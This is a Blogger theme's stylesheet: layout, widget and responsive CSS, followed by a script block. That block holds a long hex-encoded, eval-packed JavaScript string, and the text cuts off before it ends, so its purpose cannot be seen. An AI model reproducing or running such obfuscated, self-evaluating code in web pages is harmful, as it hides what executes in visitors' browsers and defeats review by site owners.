.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #aaa;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDY0aXP4ymXS_aMsG5NRtltyb7nupCDA7KXqnt64KvwfqhCFZGOYu-DHLuBcj9zM4hMelu8vsvifym0qw9fP180l0pvJWD0tWuvqPfjfjmolI7lx3tbGP4IQtbRBO7UHJVjQDBqXutL8e/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
margin-bottom: 20px;
padding: 0 10px;
width: 20%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
box-sizing: border-box;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#aaa !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibDY0aXP4ymXS_aMsG5NRtltyb7nupCDA7KXqnt64KvwfqhCFZGOYu-DHLuBcj9zM4hMelu8vsvifym0qw9fP180l0pvJWD0tWuvqPfjfjmolI7lx3tbGP4IQtbRBO7UHJVjQDBqXutL8e/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv-y0o8T2D66PnXRIGSaFMXBjAk8-yPvVceafMQcT6pjSHSS3B0Vk0a192vO9GtoiP80XD3Te1N6NdrskSsEe1RHQWzv0velWMkQF4Lgv1jpuB0Fj_PmiGNx0uRd8SvEmt9t3OeRsrutMq/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvoGUlvzAZ4HwGqTfWm93hAWKMhqISBMbPZNiCGZPSgp1td2Rlht2vfu_DmpVgbOrj4rZbEvHRhICuowCI-5vy2ekNMs76qaLJeapam7ItLq928KW9O-9eme7g0nh7r4hH9kwTSwdw48Kp/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZVmtfM0p9PLgB9Tzv_K_x2YEvSBjhxJzBTnZSbY6Jn1HkiJHeZaoYvtRtyonDPqvQRlXNBOj2psadRxaUqroV3bVxDqSHEE3qxg0Bq1c7ijXcoFNQC7okSCN4N1P7Vbbm9pMdGjoqktM9/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRCpkCUhbsBMY0qfI_zmA8f_slwnEBFb032S40MNiEvz5z0ulWIOPtf4Cj94ZPk_Ej4AokZTULQbEjwulQr3Pxpf9UIvvy2mPXcfPwfpnHsNZARvYwNpzvEPK9a-Yvxt4ereL0lAyH3fXV/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0tt11PPENVPwqAKs-PyOzlu2Inh4f88RVy5ZKri1AHcI-GTIVKJ2OCx9Bqt5cUCmLupZ3W9ERpKAVV4tpZdgH5fFaIRXxfGPp656r8brrEoZ_ZxpMNUHEZ9nMBOyeNMBh_DWZzDpgHJ9k/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZO0iaeOd5zDu6pkyguGXftQBYmHlZ0LuXK2O2DdWWKTADlNEJ6ard7-PqASY4m6TzZ_rPdBN3jpX3OLwUmjb1THNJR9dGTy0gz_UXQJjeZOTJ5d6IDxpJyyKGqzmhYl1LhKEctVmg3Mg/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2pipKlorVZItq7er3pi8o-Q9te5pOTuDjvMAnUV9OcXPZRQ9E6qXt_s_hoEqklXzZ7jPxxhEz6oS2yyhl8wBtJ4nLjRWH2Z-vANFPO1MpMTdpsTag3x06V9BhFCusT3K2HmMqJxb0rvG/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQHKVPckfbOWhUKOEEduYEitXHVB-8uRNyHg7HXAOwlx_kk2buHuz_O_2jRGCroZ03Z36q79EPRYNbPYhFl9FYvrG1BsznXvMxz3n_XM2F0Ws8b3-EJFTFMd3hQVMhJCLOig8u32adw9yu/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiml12QR-mt3724r_C2ge_fNnE6YymM6WxGuvRy-ry8LBXSQTE4r746O4H7Nylyx_JFpBZIPj1g5KA4CWXm6GPsLQNhgpkPp_h-QA7QqE8jY9mH_JmqpaHuPJvMhPUTYloaYnrz98CGFMo-/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFfJXYl_zep9LSP4aCUyxsPTn8TuDv-dE9d7J7F4BFuaFEhURI2tQH8EU066rzWOKxf6FcKx9CcfmwQRTfbPHDP16lHE-KFL1AaTl4Qb9FZckdZrktaWB2XVLJaS8Y5dExSsgc0u4bZ-6L/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggyrsFmsKTowrQZ0nAYQ8PzVpkFzv9na8QlFi2hxTXsYriMMryF0wCXwTGnwU37y8aYi1N_b3OChhEYDCZNhXOYJVusW0V7Wm_xYmRPOpyDszFXKGIXQXOjE-flkqZUfmuJ2M7nVI9QtRj/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjig750hCkC2W5dEFsP1cdqHvp4MMb9UheJJMz33xezW1PRzTST1V7VFUTQzPnJKpZHQ4b74gPkDlJEu_fzhvBQG09JIl9El4uSU81JDWdCMcay0YgWqtV2SvTYjcZyqSQjlspoJpyJ0Rdw/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeUt8UY75sVoR1gB28z0Ke0FmzzV3KK4mtcNhTT2qs5l_Ogw_lj9fhgtpsW4MSPXkbRWjVfJBqyzzaEDSDthkLEbR2wJ6h7MoeBn7AAJqI3hynFHghfQWBhv6yC3z8kRaRLgBTVhlXcKo/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.showpageArea {
margin-left: 10px;
}
.showpageNum a,.showpage a {
background: #AD4220;
color: #fff;
font-size: 14px;
text-decoration: none;
padding: 10px 15px;
}
.showpage a:hover,.showpageNum a:hover {
background: #aaa;
}
.showpagePoint {
background: #aaa;
color: #fff;
font-size: 14px;
font-weight: 700;
padding: 11px 15px;
margin-right: 5px;
line-height: 40px;
}
.showpageNum a,.showpage a {
background: #ababab;
color: #fff;
font-size: 14px;
text-decoration: none;
padding: 11px 15px;
margin-right: 5px;
}
.showpage a:hover,.showpageNum a:hover {
background: #aaa;
}
.showpageOf {
display: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xwE6jS2FQUi4oLrAqBpTD-hPQfhK9bzVF4WdS0TLOF850_4S0DX56-oX4brGdrVj5Ya2-fHZmI9jlhvah3KvT4F0ZU52pg46E2B9rPcuEg0r-8w6qpznMtnDzyeSW-PK1WGVdOtKcqtJ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}
.archive .post_item_inner {
padding: 10px 0 30px;
}
.archive .post_item_title a {
padding: 20px 0 12px;
font-size: 30px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

.row .twelve{width:100%; margin-right:-20px;margin-top: 20px;}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}

}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;

}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
       font-size: 32px;
    margin-bottom: 18px;
   
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}

}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}

}

@media only screen and (max-width: 300px) {
.ornament, #header-wrapper {
height: auto;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #aaa;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 23px;
    margin-bottom: 20px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.item .post_meta {
display: none;  
}
.post-body img {
    max-width: 90%;
}

}
</style>
<script type='text/javascript'>
//<![CDATA[
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

var _FHKlmv= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x32\x51\x28\x31\x51\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x31\x51\x28\x63\x29\x7b\x31\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x75\x2e\x32\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x77\x28\x33\x36\x29\x29\x7d\x3b\x32\x78\x28\x63\x2d\x2d\x29\x7b\x31\x52\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x79\x28\x32\x7a\x20\x32\x41\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x31\x53\x20\x70\x7d\x28\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5